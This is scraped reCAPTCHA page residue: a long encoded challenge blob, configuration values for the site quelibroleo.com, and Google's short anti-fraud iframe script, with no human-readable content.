KAIWFZw4PCvcK7TMKywqZgwrBBw7/CimrCkksEeyLDocKfZsK2w65tw57Cr1PCgHsXw47Dv2bChMKEe1ooJlFfZEPDnVxnwrPDh0vDisOgw6nCtjrDmcO8QcK1woHCgsOrYMOWNmHDpiQzcMOkQkfCtsOnTcKMM8Kow6rCqsKswr8owrLCmU3CqRJ2SnRde0/Dj1jDu8ObV8OIw7rCscKwwqbCusOzwpt7Cl8WPQEKRmRfMsOxwqfCvCLDun8Fwr9jw6jDmcK6w74Ew6bCvsKObisiw4cPMcKyXyfDi8OUBsK1VwJNw6/DnQPDv8KmEXg2G8KUwoXDiBVTwrHDusOxw6B3w6bCvSNwFMK3UMOUEWrDosKAcGZ4wrMzUMO2JUXDlndaw6w/[base64]/wrd8w4/CvcO1wqjDkFLDocKbwrTCvEIfMjzCvcOFwqRYc8O7w6p6w67CvSFdw6pSaEhiNcOnwrZVwpXCisOEw5p9LMKEJMOUV8KBF1p6w6MFw6nCqcOHw6TCj0DCkkN8Q1k3w5/CiyYWw6JePMKEwqlVU8OXKBFdZl4yWcKwwrnDlDIFPsKkwpd8Q8OzPMKQwojDlWQsw4rCtsKSwo11w4g6W8OSwovCjgTCmcKRwqLDpMOIesK2DyrDryfCqxHDrMOUwrTCg8O+w69Iwogsw5DDnk/Dq8KvwojDmEvDvsKdeBwkwpRIw5x3asKfwoA9RMOJw6TDtSLDvUPDrQt9w640wpHDuh/DpMKOccKIwq7Cm8KSw6MaNh7Dh1RdwoJvwopmwoB0w4haC8KPJTDCncORw7fCssKDbkgRwqJPbGpbw63DjmPChl4bYsONBn/CvG/CicK6wrXDswUdw4zDu8OWw74qeMOgwqrDgRfCnmnDgRoOwpPDs3LDlisLH8O+IcK0wpPCpBLDgDjCnsKSwq8/[base64]/CkQ0AwpTCuMOwKgd2wpBvw6YAw7QLwowuN8O3w5xCW0gXCkzCv2QxM2A4wrfCok9mCGrDjw3DpsKhJ8OVTlDCpT5xNMO3wq3ChBkrw5jDhALCi8O1fcKdMEMTQMKEwpo4w7I8VMKvAMOuBwrCrMOEQkN0wpbCt0wPOsO6w7LDmMOVw4rDgcO3w79Vw79Pwpxzw4o3w7/Dr1AzwrVtL1vCgsO4esKrwqQBw6TCrGZzw7pawrrDj1nDswrDn8KCwo0EfsOkOMONGQjCrsKMWsKww7pJw4nCtBMzwpsMNHvDsgh/w7omFTR6GmrCncKwwr7Dp8OzYgphwoHCtGduScO/MBtYwpE0wrTDjHPCmUXCsh/CuMOQw4gow5V1w6LCiMOhScKLWCbCh8KOwpAtw7p+w7cMw61gw6AKwqQZw4MZGQF8w6M9WGAcVmzCtkoRwobDtcK5w6DDgcKuaMOfGsOIw4F3wrB9WWLCqTg1PCkHwpDDmlYEw5jDkMOuw4ASdHxDwrbDpsOgaU/Cr8ODNMK9BnzCs3oXOm3DusO1ZWFhY8KuOm7DrsKpMsOQUCXDiUUiw7zDvMO8NMOtwpPDvAjCtMKyV0nCjkF0w7p9wpJFwr5dVcOiJkZNfgYDwpwsFijCscK8e8Ocw6rCh8Kow4RlFwHDhkDDolh8TC7DrcOAPsK/wqgzSMK/PcKLdsKLwpwACSQbcEHClsKfw7ssw6HCnMKRwpowwqVhw51aH8KzwpIlW8Kzw5ZiLEfDiDNiBDfCs3zCrgo9w7DClAnDvsKUw4/[base64]/DhUpdw7vCrHjChMK/LQNjw7TCl2JLwp7Cqhx2YHjDhR/CsxvCrsO3wp/DjMOQd3nDigfDr8ONPSplw7nCqV18wrcWZsK5MsOua1JcwrBfOMKxXGlZwpkdwoTDn8KFSsO/YSnCtQ/CsX/DqmvDg8Oqw5PDosKLwpFyMcOhDBBdXmEBPz3CsELDminDjF3CiHUIXcOlBsKhwqrDmD/Do1HCk8K/Xx/[base64]/CjMOkw5cJIMOSScOGw5E+TAvCusKlwofDm8OVw4LDqsKtOxbCrsKFPcKJw4EFXndmJRTCl8Kvw67CmcKVwr3CkgUuOCBRVSjDgMK3bcKwCcKuw77DtcKFwqBXSsKBWMOHw6nCmcONwpbDhXkjP8K1SSYeOsOsw70cQsKOCcKew6LCssKjUTkqPmDDmMK0S8KuPFE/[base64]/[base64]/DjGXDtkDCq8KBRFBNwrwQVQvCq0zDvxTCpMOyLA9uwrnCuVDDrsOCw5PChsOKHn4FKMOBwpDCgn/DnMKXEE9gw5I6wofDo23DuClhKsObwrrDtMOfOBjDvcKcQCbCtsO7TCDChsOcRlnDglM0L8KQQ8OFwprCh8OfwrHCnGzDs8KNwqlQXcOcwql6wqbClH7ClBnDjMKUFyLCrx3DjsORc0rDlsOSw5zCiGZaCsOYfzPDiMKgFsKXIMKhw5kRwp5swqzClsK+wp/CkcKtwoQ4wozCtsO2wrXCtHrDuV1NOg9kUh5Vw6JbPsOKwoF+wp/[base64]/Cr0ldVgFGwojDh8KTBsOWwpjCgzxRw68vIyDDsMOWT8O+P8KET8Khw53CpEV7w6TDu8K0wpVrwqbDtkTDpMKQKsO8w4BfwrHClG7CuUdKYT7Cp8KIwpxsSkXCnkvDrsKlPmXDtiRSEW7DtjzDtcO8w4B9YBBYAsOZw53CuWN+w7DCicOhw5YnwqJww7E2wp4EGMK/wq3CvMO5w6UJPiphDMKZemvDkMKwSMKfwqQDwooSwr5IaU55wojCq8OpwqLDjQsUwodkwollwro2wpfCvh3Ckg7DscOVVBPCjMOmRl/[base64]/DlMODwqLDonTDocKYw5nDo8KKbsKSF1AdBsKYbnB3CEYvw6B3w6/Dtj3CuSHDnsO3I1nDrCrDisKZEcO4wrHDpcKrw4Uzw4HDnnrCkngvaG8ww6/DqiHCl8OBw4vCscOVbcO4w4JNHyx0w4YzPmgHLCR0QsKsOUrCpsKfaDUqwrY/[base64]/DvcKQw5XDikwvF8Oue8KWPkvDkWTChB8yAgXDn1tdLcKOUizCucOxwp9+SwrCsEbCk3TCq8O5AsKaGsKuw4XDlcO+woIrE254wrDCkcOvecO6ajp9w49Zw43DlBUgw4fCvsKMwobClsO4w6gOIXVFOMOJc8Kcw5fCh8KLJxrDrsKzw4BFX8OfwpZ8w64/wo7CvsOtEsOre39SK8KKYUTCucKkAFlnwpYnwq5GQsOveMOUbjp7wqQ8w4jCnsODVWnDl8OswqPDiVV7MMO9ZkYlEMOuCwLCrMO2XMK6RMKtdF/ChgjDs8KNfVtjTyBtw7EldjA0w7DCvArDpB3Do1fDgQ5iScKfP34Zwp8uwqXDi8Otw63ChsOuFGF/wqnCoyNGwopVXQV7CzDCuSLDiU7Cm8OKwr9mw5bDssO1w4dtNTwlUsObw5HCkwnDtmDCpcOsH8KBwoPCrUPCosKzDcOSw4cINkU/ccOnwrNLAz3DnMOOKMK+w6jDkGQ1XArCiBchwrpIw5DDog7Cmhwgwo/[base64]/DuMOaw4PDunzCpXTDjQhlFsOOZsKDTRPCksOFwpRuw7E9BzHCkBDCusKCwqvCosKmw7fDvsOZwp7CvWzDrBIQJSXCkAFnw6/DrsOKFn08OiRNw6jCjsOWw5NuS8OWQ8OIAj0qwrHDkMKPwqTDisKhHD7DgsO3wp9QwqLDtkQrDcKywrwyKhfDr8OjMsOxOk/Dn2QFb2ZJZ8O9fMKFwqwkFcO7wr/CpCNAw6zCocOdw5zDvMKOwrzCtMKWTsKKUMOjw4BcUMKuw5t+NsOQw7PCrsKITcOGwoUeDMK4wrdYwpnClsKsT8ORQnfCqwUxTsKWw4A1woIlw65Tw5EJwqvCnQh2Q8K3KMOowqs/[base64]/DpsOXw58BwqYdD8K4K8KuSVTChnTCkSAKw5sAX0fCvcKbw7fCtcOrw5jCqsO7w4RvwoJJwofCkMKZwrTCrcOVwoUCw7XCmhPCgUZcw7XDusKpwrbDrcO/woDDlMKdFWvDlsKZIVUuBsKFNMK+IQjCosKHw51Qw5XCncOuwrPDiRlzY8KhOcKhwpjCg8K/HzzCngADw4TCpMKkw67DvsORwpAzwoQVworDs8ONw6vDvMK8CsKzWA/Dn8KCU8KxUkLCh8OkEVvCpMOzR3DClsK0bsO6WcOIwpMAw7wtwpJww7PDizHChcKPfMK8w7PCvifDhhl6KzrCrFMybH3DqBrDiUrCth3DnMKZw7VJw7zCiMOGwqgSw6QpekU4w4wBBcOzTMOGPMKEwoMow7oPw7LCtT7DtcOubMKxw6vCp8O/w61lSEzCrjzDpcOewpLDpis9azh9wq0vE8OXw5Q7SMOYwo1SwqMTc8KAPy1owpDDusOKKsO8wrMVbz/DmBnCq0DDpUI9eEzDt1bDnMKXaVwIwpI6wonCvRh7QwpcTsKYPHrChcOgbMKdwodXH8KxwogtwrvCj8OQw4Muw4JPwpcYeMOFw5syK2HDqSJcwqpiw7LCh8OBNBQ1YsOMEDzDvCjCkx1sFDQEwph+woXChDbDpS7DigR8wonCrWvDlm1Bwo0qwpzCjTDDusKYwrM/CnhGKsODw6HDucOtw6zDmcKFwpTCoEQ0UcOjw6Rjw5TDtMKML0dew7vDkGgBRcKuw6DCk8OXO8K7woAsMsOZSMO2NzR3w7kuOsOew6LCqAfChMOGbwAtS2E+w6HCmwNRwq/[base64]/ChDlwwrvCimkSw6oPLsKBwrMjw7R4VsO4bjzCpS9bdsKawofChMO/w7bCk8Otw45gUzrDmMORwrPChW9LdMKFw55HVsOLw7JPT8OVw7bChBYmw6l+wo7CsQ9XasOUwpHDrcOlBcK7wrfDuMKDbsOWwr7Cl3JTdEkgfizCucOTw5dlPsOUMh0Qw47DqmbDozzDknMgNMKzw7kcYsKywqN3w4PDqMO3LW7DpsO/SV/CojLDjcOFEcKdw5fCk1pKwoPCo8Ovwo7DvMK0wpTCrGQQFMOVI1B4w5DCt8KmwqfDqMKWw57DtsKKw4Qqw4pba8K1w7vCpj0mW3YDw7I9ccKDwpXCjMKCw5FQwr3CrMOXbMOOwo/CpcKHYlDDv8KrwqoUw5Eww4p6elUWwrNOEHEvBMKOanbDtnchBHUqw6rDmcONXcK9W8KGw78hwpV9w7zCtMOnwpHCp8KedBXDtgzCrhtQfE/CmsOvwrgRcB9swonCmgRXwoTCt8KPC8KCw7Qkwox4w6FmwpRIwoLDj0jCsg7DpzrDiD/CnBdfPsOFN8KtcXjDoDzCjDAhL8K0wpbCncK7w6QSVsO8I8OtwrTCrMK4Bm7DqcOhwpgQwpdYw7LCmcOHS0bCp8KICMO8w4zCtcKfwopSwr8wLXPDkMKGVXfChxvChRQvYGRwfcKKw4nCsEwNHA3Du8KoI8O/EsOpGBYeSnQzISnCoFzDj8K4w7zCpsKMwpNHw4LDmxHCr17DohnCrcO6wprDjsO8w6ZtwrIONhNpQmwOw6LDt0nDsRbCrn7Do8KUEg0/flRrw5gkwq94D8Kbw4RCPXHCg8KvwpTCp8KESsKGcsObw5/ChsKyw4HDgyvCtsOew57DksKoX2s0wrDChcOywr3Cgw9ow67CgcKIw53CjwEvw6MEfsKQdT7ChMKbwoc7Y8OLEl3Dvl8nP15VZ8KIw5ZsKQzCjUbDgyByHFZ8bRrDmcOvwqTCkW/CkysKUhhzwow9Cm4RwqDChMKpwolhw607w5rDj8Kmw7oYw4YMwrvDnjPCtBjCosK5wrbDuS/CvjnDrcOhwrpwwrJtwo8EBsOwwozCsw0OU8Oxw4YeN8OyPsOoYsK9V1ZaGcKSJ8ObQVIic1dHw7Rrw4LCkVM5acO4JEwQw6F/OVvCoyDDqcOzwpUywpXCmsKXwqzDpVfDp0I6wrwoV8Ozw4xsw5jDvMOBMcKtw4jCvCAmw64OcMKqw5cuQFBPw7DDqMKpKcOfw74CdhPChcOKU8Kyw7HDpsO7wqhnBMONwoXChsKOTcOlQjLDrMOVwpPChCPCiTbCqcKtwqXCnMOrY8KHw4/CvcOxL17CpjjCoi3DqcOxw5wcwp/Doncqw453w6lZO8OZwoPCmTDDuMKTYsK/[base64]/Dhg4kdcKbwoBRwqwVw4x0wrEFdE/DjBbDlMK1IsOjw7sQbsKxwq3Cj8OcwpAGwqAQay0UwoHDs8OFBz9LfwzCnMK7w5k6w45sbXoFw7TCgcOcwo7DtEHDksOtw4wqLMObGCJbLQd6worCtXXCgsOQcsOSwqQxwo9Ww4lOXX/[base64]/[base64]/wq8UZWd4GlkDNArCrcKIOVkvwqHCtcK8KcKfEVTCni/[base64]/[base64]/DgMOQw5rCqcORcSxCURfCpcKwH0BQw4tGQk1mw7QeUywKf8Ksw4nClyU2XcO5bsObXcK4w71Vw7bDuiR6w4TDoMOjbsKNF8KVMMOhwp4ieSbCu0HCucKgVsO7PAvDvWkZJGdVwrw0w4zDvMK/w785ecOYwq1Fw7HCsSRpwrnDlwTDosKOMiNewr1TUnBVw5PDl23DgMKOPsKzYy02WMOWwrzCkyHCkMKHVMOWw7DCu1DDu1EhLcKcIW/Ci8KMwoAQwq3DgErDiUtaw494ciLDicKcGMOfw6/DhSVSGCh8G8KHecKscxrCgsOHWcKtw4JcVcKpwo5UaMKlw5kJVm/DjMO4w7PCj8O/w7gHWyYXwp/Dhm5pZFrDoX55woVwwq3CvUJGwrAiORhbwr0UwpDDhsO6w7PDjClkwro/[base64]/V8K6WcOLNDbCkArDvmdWw7/DpW4FAlvDvsOtFsOwwpZ+wo4cK8Oqwr3Dt8KpOSvCjAFAw5nDtR/DjV0rwopaw4HClVMQVAc5woLDikVTwrzDt8Klw5w/wowbw5XCv8KtbyonHwnDiyx/WcODPsKibFXCosOeZEtkw7vDrcOfwrPCvlXDnsKJY3U+wq1TwrjCjErDjsO8w73DpMKfw6bDosKpwp9pdsKYIHNhwr0HXSdfw64ww63ChMOEw682AsK9ccOdCsKlHVHCqXTDnwITw4/CtsOjQhccATnDg3UWGW3CqMKeX2PDuC/Di1TCoSlew7phLyrCv8KxYcKfw77DqMKxw5fCp0EjJsKGWTrDo8Kdw4TCkCPCpiTClcOwT8KdTcKJw4B/w7zCrhdZRVRbw5g4wqFuAzR1eQRqw5clw69Nw6PDnFsKJV3CicK0w70Pw5ccw7vCqcKwwqDDocKdSsOfflt6w6JtwoA/w7pVw6QGwoHDlCfCsFbDkcOyw5tmcmJvwqbDmMKQWMOgV1U5wqoQGSILasOJT0Q/QcO7fcORwpHDisOUbETClsO4SxV9DHN6w6LDny3ClArDi2QJUcK1cA3Cm2pnY8KGS8OAA8Opw7HDucKSImgyw7rCpcOiw6wpRDtCWmfCqz1kw73Ch8KyZH/CjSZeFw3DsG/DgcKEDyNiNQjCjEBtwq9awofCnsObw4nDunnDu8OJJcORw4HCvwcMwqDCrnDDh14FU0rDtwtswqg9QMO2w7sOw5d8wrh/w4E4w7RqF8Kiw7g2w4/DuCZjEinClsOEG8O7IcOJw50YJsOGZi7CuVAtwrfClS3Crm1LwpIbw7kgEwFvJTjDoCTDrMObQcKQADvDm8KZwpYxPzILw7vCqsKMBn/DiDgjw7zDn8OCw4jCh8Oqe8OQe2NcGjhJwplfwo9Ow7YqwpHClWXCoFHDuCUuw6TDlQ17w48taQ9bw7vCmiHDlMK6AytVDEjDiHXCsMKpNnbCkMO+w55RKhIHwrQmVcK0GsK8woNOw4gqSsOwdsOawpdaw6/Du3HCisKGwq4QQMK9w5JzZkvDuE0dHcK3UMKHVcOaRMKgS0rDribDskfDiWPDjm7DkMOyw5QTwr1Ywo7CosK0w77Djl85w5EMIMK/woDDmMKdworChB4dWMKOVMKaw4EuLyvCkMOew4w/CsKKFsODKEXDrMKLw5J+GmxqRnfCrD/Do8KnICfCp0Atw4jDlxrDvxvClMKxDFHCu3vCscO7EngDwqMlw5cyN8KWQAJUw7DCnH7CnsKYFHTCn03CoRtYwrfDv3vCicO9wqfDuTlBacKlfMKBw4pDWcKZw6waX8KxwoDCqQB9THk9HWzDhBFlwqo7W14cUhE/woMVwrrCtBRvIsKdSCbDjn7CiQDDmcORZMOgw653YxI8wqc9f1tncMOQVTAlwrPDmjR/wpxUTsKVE3czX8Ovw4PCkcOZwoLCmcKKc8KPwrJbZsK1w5bCpcOPwozDpxo8SQXCs2Upw5vCgj3DhD42wrghMcOmw6DDpsOBw4zCqcORCH3Di3w/w7nDg8OmK8O2w64yw7XDhB/DiBDDmUHCrk5eTMO8FgDCgwtkw4vDjFwtwqluw6MNKVnDtMOnFcOZdcKiTsOxTMKrbcOQfAhcdsKEZcKzSWdJwqvCoR3ChyrCni/ClRPCgk1hwqUseMOpE2YNwr7CvhhlEB3CjmQzwq3DsWTDjMK0w4PCrkgRw6vCkAMXw57CpsOuwofCtcKqFjbClsK0EGE1wrkgw7Jiwo7DkB/[base64]/wrzCgsK7w5LCuGg5w5UlRjJSwphuShhpOF/DpMK2I3/CrxTCnGvDssOtPmXCo8K8CBLCklDCu19Tf8OvwonDqDPDvXIiQh3DokPCqMKxw6YSWRVMQMKSAsKRwoLDpcOQOyzCmUfDgcK3asOGw4/DmMKxRkbDr2HDqVB6woPCq8OSEMKtIAo4IHvDoMKQZ8OvI8KlUFLCo8KQdcKDVTDCqgTDtcK8Q8K1woZ7w5XCjsOAw6rDqApOHnTDrUUcwp/CkcK+QsKXwonDgRbCnsOEwpbDvsK8O2LCs8OIBGkyw5A9WXHDoMKUw43DqcKIakFDwr8Ww7nDhgJgw70bKV/CqS46wpzDkkDCgUPDtcKVHR3DkcOyw7vCjMKHw6J1Ry4/wrIOB8KrMMODWFDCksKFwoXCkMO7MMOuwrMKKcOkwqHDuMKEw6x0VsK5ZcKfCUTCvsOuwrEIwqV2wqnDpWfCucOsw6zCowjDkMOpwq/CpcKGIMORc0kIw5PCjQ06VsKFwozCmcKfw5HDscKiecKfwoLDkMK4VsK4w6rDt8K3wpXDlVwvFFcPw43CkDfCslxzw7M7bmtfwrkGNcKAwr4kw5bDqsKhK8K8HURtTUbCiMOzBxBdCsKKwqU3HMOPw4/DvXA/acKGI8KOwqXDhgTCv8Ojw75nWsODwoHDmlF7wqrCp8K1w6UKWHhPUsOCeSjCsEwjwrI6wqrDvTbCgB3CuMO7w6YBwq/DiHHCiMKOw5fDgiHDhMK2UMO3w4oSbnzCtsKgez4pw6Baw4zChcKKw7/[base64]/CusOvwozDv380W8OCLMKzGsKTwoYJwoXCmSHDs8OAwosqH8OxbMK6cMOXfsKmw756w4NXwr55c8OfwqPDl8Klw5NJw67DlcKnw71Pwr83wpEAw5bDpHNJw4Ycw4rDiMK/wpTCvTzCiVbCvUrDuz/DvMOWwqXDpsKLw5BifiAcJX1gUFbDnR/DhcOWw7HDrcKabcKGw59Lbh7CvkoqSQvDo3ZgTMO0HcKqIRbDiWfCqALCp2vDrwXCjsO9EXRTw5PDscK1A1jCrsOJRcONwoxhwpbDvsOgwrTDssOxw6vDqsKpFsKlWlXCq8KGa1hXw7/CkQzCisO+VcOnwpsGwobCo8OwwqU7wpHDjDM1IMOvwoEiN35iWD40F1UQdcKPw5lHc1rDkEXCtxg2Q2XChsKjw4hJVlZBwo4FXVB6L1VAw6F8w405wogBwpvClgbDiG3DrxLCpjXDn09gNzgae13CnRVgQ8OTwpDDqHvCjsKmcsOVFMOew5zDm8KzN8KIw5Npwp/[base64]/cw0mwrlvwrw+Z8KdPcKYesOgdzF7wq/CksOGEGgqW31UNmB9dk7DvCAxMsORD8OtwoHDssKLPi9MRsOFOw4/ecK7w5rDrztowqhXZjLCn040WH3DhsKQw6XDgsKhKybCqVh6ASHCqnnDpcKGEFzCq3I9wr/CrcKZw4zDrBvCq0oyw6vCtsOhwrxgw5DDncOOO8OJJsK5w6jCqcKbCTg5EnrCrcOQOMOhwqsNJ8KLEEzDvsO3O8KiLCbDkVfCn8OFw6XCm2DCqcKTD8Olw57Chj0ZVAfCtykzwrTDssKfO8KaSsKSBsK3w67Do1vCqMOfwrfCgsKSPmh9w67Cg8OKw7XCgRs0Y8ODw6/CvR9+wqPDpMKNw5LDp8OswqPDicODC8KYwrrCqGbDjE/DpgYBw71RworDoWoqwoXDhMKnw6/[base64]/CmcOQaTwSwoQRw5MAL8KrdsO0UcOLRHFnfsKJKznDv8OQXsKmXANdwp3DqMOww5rDhcKON0kkw5o/[base64]/[base64]/[base64]/CqGvDpMO9w6rCqhzCpHbDsMO7wqEnwq8CwqcEw6/CscKvw7TCkwR3w4gMbmnDj8KJwqpLXyM0VEQ6F0fDhMOXSCo4WAxOeMKCA8OoC8OofDPCsMK+LlXDsMOSLsKZw6TCpxBJEGBAwoA/GsO/wpTCgGk6OsKlazbCm8Ohwotgw54rB8OICSnDmRbCviMow5Miw5XDvMK3w73CmmE8L1R2AsOXG8OjLcOLw4/DsxxjwrLCrsOgcQsdesODQcOawoPDoMO2KTnCtcKZw5sOw78tRj/DpcKOfFzDvlFRwoTCpsKDc8KPwrzCtm0nw6TDqsK2GcOdA8OmwoMnBTrCljEvNE1Kw4PDrjNCLcODw5TDmz7ClsOAwrM0FSbCtWDCgsO/wolxCQVpwqg7Q0bChRfClsOBUCMTwpLDpEs4TQNbfFpkGE/Dpxs+w70Lw7kecsKiw7grQcOZV8O+w5chw5V0IAN3wr/DqVpAwpZuPcKHwoYMwp/[base64]/Ci8Oew7UjwrjDjcKPERnDu1BXf8OLDcOXABPDmCExM8OTI0nCgHfDjw8lw5k+IwrDlWk9wqo8Sj3DhWnDqsKPfB/DsEjDul/Dh8OYbww0FnYZwrBPwoITwpB+TSt+w6TCoMKZw4PDgDI7wooiwp/DtMO2w68Mw7/Dj8OLWz9bw4VMNQYBwozCims5asOew7rCs3BibkvDsX9kw5rClGx2w7TCq8OYfSxrd0rDkBvCuRMNZR9/w4Nywr4rFMOJw6zDnsKtYHcowp5wfhHCkcOZw7Usw7xLwqbCty3DscKKQkPCon13CMOSTx/CmC83QcOuwqJiNSNVYsO3wr1Ke8KgZsOTRUsBLkDCh8KmU8OpUw7CtMKHMGvCih7CnWsCw7LDtzoVZsORw57DkFBRXTsYw6bDvMORXAo8HsO5EcKyw6XCl3bDvsK5b8OFw48Fw5LCh8KSw6vDlQrDh1LDk8OGw4bChWbCpnDCosKIw5tjw6B3wosRcCkHwr/CgcKSw5ExwqnDqsKMWMOzwphMGsOSwqQIO13Cnnxnw5RDw5A6w7EBwpTCocO8FkLCsX/CuBDCqR/Cn8KEwo3CjMOjYsOWXcOqe1Unw6Rpw4fChUnCjcOfLMOUw5tTw4HDqFhzEDLCm2jCqR9mw7PDmjFiWwTDisKeVQtMw4FXFcKmGmjCgD16NcOHw4JQw4nDi8K8ZgvCi8KswpNsUcKdUk/Coi0SwoFCw7tcCzcnwrfDmsOew5UYAkNPAT7ChcKUOsK0TsObw5NuZAEtw5EEw4jCvVUJwrTDo8KiGcOVD8KPE8KqQlDCuTBsRmrDocKrwrVhF8Oiw6vDiMKOb33CjxfDicObFsKgwo4QwoTCjcOcwobCgsOLQsOYwq3ClXAFAMKVwrjDgMOQaXPCj2w/[base64]/wp3Ctko2SsKzNcKMBsO3w4rDmhBZRcKGworDr8OAMlAhwoHDjcO9w4ZAdcO1wpLCqWQ1Mn3DjwzDh8O/w7wLw77DjMKVwqHDtwjDkmbDpizClcO+w7RQwqBDB8OJwpJO\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+nnBW/WAjG+3A2OtroAHvs2mHWQioVP/z9rRnUZscA4\\u003d\x22,1,0,null,1,1769660170462,0,0,[189,87,40],null,[29,150],\x22RC-cpRBbprjUF2Dhg\x22,null,null,null,null,null,\x220dAFcWeA7OJJg1tv2OfyLmM78ZoayUd0KABMGHz1hx9Zftv-KY65MREsBP8uOL1BtQDZn7LX6bpZWg89X2JFY5ufAKg-l7sBQdDw\x22,1769742970673]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OU93kQRq3zfVkCPebLUPrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769656572985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>